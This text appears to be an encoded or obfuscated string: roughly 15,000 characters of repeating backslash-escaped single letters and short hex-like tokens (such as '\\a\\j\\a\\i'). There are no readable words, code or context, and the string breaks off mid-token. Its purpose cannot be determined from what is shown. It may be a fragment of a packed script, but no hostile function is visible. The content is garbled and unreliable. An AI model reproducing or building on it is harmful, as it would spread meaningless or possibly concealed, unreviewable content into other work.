\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\c\\a\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\12\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\n\\a\\o\\a\\n\\a\\d\\a\\m\\a\\p\\a\\G\\a\\m\\a\\d\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\b\\10\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\b\\c\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\e\\a\\b\\1a\\a\\o\\a\